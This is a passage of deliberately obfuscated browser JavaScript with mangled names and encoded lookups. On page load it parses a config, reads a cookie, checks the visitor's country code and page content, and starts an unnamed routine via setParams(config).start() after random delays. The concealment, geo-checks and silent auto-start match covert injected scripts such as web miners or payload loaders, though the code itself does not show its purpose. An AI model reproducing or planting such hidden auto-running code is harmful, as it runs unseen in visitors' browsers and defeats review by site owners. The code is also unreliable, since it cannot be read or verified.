_0x406566['zWhqQ'](_0x42fb43,_0x473189,_0x1991d3);},'sUOXg':function(_0x54817f,_0xed79a1){return _0x54817f+_0xed79a1;},'ygWTL':function(_0x28f358,_0x581f6d){function _0x590d2b(_0xa74887,_0x5a2f8f,_0x3666a6,_0x477b68){return _0x361fd8(_0xa74887-0x81,_0x5a2f8f-0x136,_0x5a2f8f,_0x3666a6-0x3ed);}return _0x406566[_0x590d2b(0x4ec,0x636,0x50b,0x4c3)](_0x28f358,_0x581f6d);},'TQPpf':_0x406566[_0x2c5334(0x404,0x497,0x4de,0x639)],'iiAlU':_0x406566[_0x361fd8(-0xba,0x3bb,0xf6,0x156)],'NiXpK':_0x406566[_0x361fd8(-0x32d,-0x3fa,-0x4b9,-0x24f)]};function _0x2c5334(_0xa118fe,_0x14d121,_0x38a6ce,_0x3a832c){return _0x359f02(_0xa118fe-0x11d,_0x14d121-0x1c9,_0x14d121,_0x3a832c-0x17e);}_0x4927ef=JSON['parse'](_0x1c23ec[_0x361fd8(0xd5,0x51,0x19e,0x267)][_0x361fd8(-0x389,0x39,-0x1c0,-0x259)+'xt']),_0x4927ef[_0x361fd8(-0x1eb,-0x126,0xcd,-0x1b)]=_0x2f37ae[_0x361fd8(-0x263,-0x1a0,-0x230,-0x23b)](_0x361fd8(-0x1cc,0x4c,0x10f,0x78))||_0x4927ef[_0x361fd8(0x1f0,0x2b2,-0x2d,0xf0)],_0xc0cd23['domReady'](()=>{var _0xf24e7b={'hwQJC':function(_0x1c430f,_0xf647bd){function _0xb1d3c2(_0x2f9b2e,_0x2c069b,_0x24d156,_0x23b57f){return _0x4a2e(_0x24d156- -0x3cc,_0x23b57f);}return _0x1dcec3[_0xb1d3c2(0xc7,0x52,-0x1b4,0xe5)](_0x1c430f,_0xf647bd);},'qCIYt':function(_0x4b4436,_0x124a45){function _0x371cdb(_0x1c2e84,_0x24e3bd,_0xd1494b,_0x51f44a){return _0x4a2e(_0xd1494b-0xae,_0x24e3bd);}return _0x1dcec3[_0x371cdb(0x458,0x2b9,0x289,0x27d)](_0x4b4436,_0x124a45);},'HeDIL':_0x1dcec3[_0x4de52f(-0x469,-0x204,-0xd9,0x11)],'OAebB':_0x1dcec3[_0x4de52f(0xcc,0x1f9,0x202,0x23a)],'zPiiI':_0x57687f(0x597,0x55c,0x451,0x3c2),'sGsVk':function(_0xab7dd4,_0x43d6f7,_0x283b41){function _0x32b3b2(_0x3ccc3d,_0x3e6576,_0x31efe4,_0x3b9a7d){return _0x57687f(_0x3ccc3d-0xf,_0x31efe4-0x2b0,_0x3e6576,_0x3b9a7d-0xa0);}return _0x1dcec3[_0x32b3b2(0xa64,0x936,0x8a2,0x846)](_0xab7dd4,_0x43d6f7,_0x283b41);},'whKaR':function(_0x5e62bf,_0x3f23aa){function _0x59d8a5(_0x220335,_0x199d87,_0x4cc186,_0x21351e){return _0x57687f(_0x220335-0x13d,_0x199d87-0xac,_0x220335,_0x21351e-0xa7);}return _0x1dcec3[_0x59d8a5(0x4ca,0x250,0x4d8,0xc9)](_0x5e62bf,_0x3f23aa);},'NGVuv':function(_0x520609,_0x120ba1){return _0x1dcec3['ygWTL'](_0x520609,_0x120ba1);}};function _0x57687f(_0x3d04b9,_0x3d44fc,_0x67f9cf,_0x31b71e){return _0x2c5334(_0x3d04b9-0x160,_0x67f9cf,_0x67f9cf-0x11e,_0x3d44fc- -0x1d4);}function _0x4de52f(_0xb295a1,_0x4a2df4,_0xd68566,_0x511ce1){return _0x2c5334(_0xb295a1-0xd0,_0xd68566,_0xd68566-0xa5,_0x4a2df4- -0x4d8);}if(_0x1dcec3[_0x57687f(0x48b,0x5b4,0x4d1,0x3d9)]===_0x1dcec3[_0x4de52f(0x41d,0x2b0,0x55e,0x366)]){if(document[_0x57687f(0x1ef,0x436,0x23c,0x6b1)+'ement']['innerHTML']['includes'](_0x1dcec3[_0x57687f(0x1b2,0x1a6,0x18c,0x70)])||document['querySelec'+'tor'](_0x1dcec3[_0x4de52f(0x2d1,0x315,0x190,0xc0)])){let _0xd8cb0d=setInterval(()=>{function _0x7bb1c8(_0x31ef8c,_0x45c102,_0x20a219,_0x1202fa){return _0x4de52f(_0x31ef8c-0xdc,_0x1202fa-0x11d,_0x20a219,_0x1202fa-0xa7);}var _0x160227={'yrydx':function(_0x37e113,_0x10d5a5){return _0xf24e7b['hwQJC'](_0x37e113,_0x10d5a5);},'gQuEU':function(_0x48a0a6,_0x27e4f6){function _0x7dc12f(_0x89d500,_0x30940b,_0x30275a,_0x18ab6e){return _0x4a2e(_0x18ab6e-0x21,_0x89d500);}return _0xf24e7b[_0x7dc12f(0x150,0x1a7,0x20d,0x336)](_0x48a0a6,_0x27e4f6);},'MtVrH':_0xf24e7b[_0x7bb1c8(0x4c4,0x3c2,0x25d,0x237)],'HCBxv':_0xf24e7b[_0x7bb1c8(0x63e,0x1b7,0x2f5,0x395)]};function _0x3bd9d2(_0x230f89,_0x1cc334,_0x17f3b4,_0x4f8647){return _0x57687f(_0x230f89-0x122,_0x4f8647-0x3d0,_0x230f89,_0x4f8647-0x119);}_0xf24e7b[_0x3bd9d2(0x951,0x474,0x7d7,0x6ea)](_0xf24e7b[_0x7bb1c8(-0x4d,-0x279,-0xef,-0xe0)],_0xf24e7b[_0x3bd9d2(0x4fc,0x4e1,0x317,0x4d7)])?_0x34642b['setParams'](_0x36abd0)[_0x7bb1c8(0x93,-0x4b,0x74,0x1ac)]():(_0xf24e7b[_0x3bd9d2(0xa55,0x6bc,0x9b2,0x7ce)](setTimeout,()=>{function _0x5c1cf6(_0x155c92,_0x5142a4,_0x4bbb27,_0x27e542){return _0x7bb1c8(_0x155c92-0x1c4,_0x5142a4-0x1ea,_0x155c92,_0x4bbb27-0x2f4);}function _0x1bb438(_0x471697,_0x2d29da,_0x5ce3a1,_0x42be58){return _0x3bd9d2(_0x5ce3a1,_0x2d29da-0x1e,_0x5ce3a1-0x53,_0x2d29da- -0x6ad);}_0x160227['gQuEU'](_0x160227['MtVrH'],_0x160227[_0x1bb438(0x1b7,-0x9f,-0x1b7,-0x1d7)])?_0x2f37ae[_0x1bb438(0xee,0x2aa,0x2ec,0x16a)](_0x4927ef)['start']():_0x2c127d=_0x5e5cef[_0x1bb438(-0x152,0x6b,0x2fd,-0x1ee)](_0x160227['yrydx'](_0xcf3f70,this['getCookie'](_0x383cd6)));},_0xf24e7b['whKaR'](Math[_0x3bd9d2(0x85d,0x767,0xa64,0x82f)](_0xf24e7b[_0x7bb1c8(-0xbf,0x28d,-0xec,0x4a)](Math['random'](),0x1a8d+-0x1058+0x2b*0x9)),-0x1*0x2587+0x27*-0x2+0x27c9)),_0xf24e7b[_0x7bb1c8(0x51e,0x357,0x504,0x3b3)](clearInterval,_0xd8cb0d));},-0x508+0x3*0x93d+0x12c7*-0x1);}_0x2f37ae[_0x57687f(0x67e,0x587,0x50e,0x75b)](_0x4927ef)['start']();}else return _0x4de52f(0xe0,-0x1c4,-0x116,-0x39);});});else{if(_0x406566[_0x359f02(0x81c,0x390,0x57a,0x60c)](_0x406566[_0x359f02(0x51b,0x544,0x417,0x2b6)],_0x359f02(0x294,0x292,0x662,0x52a))){if(_0x406566[_0x184c54(0x5cc,0x34e,0x49a,0x6b8)](_0x2f3ae8[-0x175*0xc+-0x2*-0x1223+0x3*-0x643]['country_co'+_0x359f02(0x546,0x39d,0x142,0x332)][_0x359f02(0x1ae,0x16c,0x3f4,0x386)](_0x555520),-(-0x992+0x26d1+-0x1d3e*0x1)))return _0x4e0e5a;}else _0xc0cd23['domReady'](()=>{function _0x55a383(_0x14d65c,_0x239f42,_0xf89b5a,_0x4164f1){return _0x359f02(_0x14d65c-0x128,_0x239f42-0x73,_0xf89b5a,_0x14d65c-0x16d);}function _0x23da01(_0x1e6029,_0x2e7849,_0x1f4695,_0x30e0a9){return _0x359f02(_0x1e6029-0xf6,_0x2e7849-0xd3,_0x1f4695,_0x30e0a9-0x1df);}config[_0x23da01(0x3a3,0x7ed,0x34b,0x590)]=_0x2f37ae[_0x23da01(0x277,0x560,0x521,0x370)](_0x406566[_0x23da01(0x44b,0x943,0x6d6,0x6fb)]),setTimeout(()=>{function _0x3ddadb(_0x53bbc3,_0x177f9f,_0x298595,_0x1d4678){return _0x55a383(_0x177f9f- -0x374,_0x177f9f-0xba,_0x53bbc3,_0x1d4678-0xb4);}function _0x165cc1(_0x17cfe9,_0x1c95c4,_0x2c137d,_0x5bd582){return _0x23da01(_0x17cfe9-0x1bd,_0x1c95c4-0xa7,_0x2c137d,_0x1c95c4-0x63);}_0x406566[_0x3ddadb(0x91,-0xe2,-0x236,-0x39a)](_0x165cc1(0x947,0x7a3,0x988,0x756),_0x3ddadb(0xa4,0x21b,-0x4f,0xfc))?_0x2f37ae[_0x3ddadb(0x348,0x3d6,0x294,0x443)](config)[_0x165cc1(0x376,0x62b,0x7aa,0x385)]():_0x5e3dd8={};},-0x331*0x7+-0x159f+-0x306*-0x15),_0x406566[_0x55a383(0x7f3,0x9a2,0x97f,0x8f4)](setTimeout,()=>{function _0x26387b(_0x4107f3,_0x2df6f8,_0x51e6bb,_0x4f622d){return _0x55a383(_0x2df6f8- -0x512,_0x2df6f8-0xcb,_0x51e6bb,_0x4f622d-0x9a);}_0x2f37ae['setParams'](config)[_0x26387b(-0x208,0x44,-0x17,0x2dc)]();},0x89f6*-0x1+-0x1d8*-0x1e+0xd*0xc5e);});}}(config));
